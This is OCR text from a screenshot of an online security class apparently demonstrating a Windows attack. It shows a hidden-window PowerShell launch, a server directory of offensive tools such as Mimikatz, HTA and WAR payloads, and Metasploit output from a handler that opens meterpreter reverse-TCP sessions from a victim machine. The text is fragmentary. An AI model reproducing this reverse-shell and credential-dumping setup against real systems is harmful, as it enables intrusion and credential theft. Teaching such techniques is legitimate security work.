 CVM(139.155.49.43)
腾讯课堂
cmd - powershell -windowstyle
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
d:\ 的目录
找不到文件
C:\Users\nathan>dir d:\44
驱动器 D 中的卷是 新加卷
卷的序列号是 C8EC-FB66
d:\ 的目录
2020/10/09 21:18
1 个文件
0 个目录
C:\Users\nathan>
C:\Users\nathan>powershel
C:\Users\nathan>
C:\Users\nathan>dir c:\wi
驱动器 C 中的卷是 Window
卷的序列号是 AE4E-0D3A
c:\windows\temp 的目录
2020/10/09 21:19
1 个文件
0 个目录
C:\Users\nathan>powershel
l.ps1";
Sessions
Tools
Sftp
/root/
Name
..
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
Out-EncryptedScript.ps1
shell.war
Remote monitoring
Follow terminal folder
0 Wildcard Target
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 172.27.0.2:8899
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://172.27.0.2:8899
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 110.53.253.137
[*] Meterpreter session 2 opened (172.27.0.2:8899 -> 110.53.253.137:23506) at 2020-10-09 21:26:21 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:7777 -> 110.53.253.137:
192.168.78.67)
2 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:8899 -> 110.53.253.137:
192.168.78.67)
msf6 exploit(multi/handler) >
VM-0-2-ubuntu 2% 1.17 GB / 1.79 GB 0.04 Mb/s 0.04 Mb/s 52 days root root root root root root /run: 4%
讨论区 成员(25)
发送
资源监控
片 第 10 张, 共 25 张 英语